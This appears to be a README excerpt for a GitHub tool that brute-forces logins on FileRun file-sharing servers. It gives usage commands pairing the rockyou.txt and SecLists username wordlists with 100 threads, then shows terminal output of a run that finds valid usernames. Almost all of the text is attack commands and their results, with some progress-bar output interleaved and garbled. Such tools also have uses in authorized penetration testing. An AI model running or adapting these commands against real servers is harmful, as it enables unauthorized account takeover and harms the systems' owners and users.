 Usage examples:
python3 run.py -u http://target.com/  -l admin -P rockyou.txt -t 100
python3 run.py -u http://target.com/  -L users.txt -p 123 -t 100
~/mytools/github/filerun-bruteforce on main !1 ?1 ✔ at 23:31:
python3 run.py -u http://filerun.local -L /usr/share/wordlists/seclists/Usernames/cirt-default-usernames.txt
sw0rd123 -t 100
[!] Username wordlist contains 828 lines
[?] Enter custom range (y=all, e.g. 1-200): y
[*] Starting brute-force (828 users × 1 passwords = 828, 100 threads)
[*] Brute-forcing | [377/828] |[+] VALID USERNAME FOUND: SuperUser [line: 1] (attempt 397)
[*] Brute-forcing | [409/828] /
[!] Found VALID USERNAME: SuperUser [line: 1]
[*] Brute-forcing | [496/828] \N=stop, N=continue searching):
[*] Brute-forcing | [747/828] \[+] VALID USERNAME FOUND: superuser [line: 1] (attempt 757)
[!] Found VALID USERNAME: superuser [line: 1]
[*] Brute-forcing | [828/828] /N=stop, N=continue searching):
[+] USERNAME FOUND (2):
SuperUser [line: 1]
superuser [line: 1]
~/mytools/github/filerun-bruteforce on main !1 ?1 ✔ took 27s at 23:33: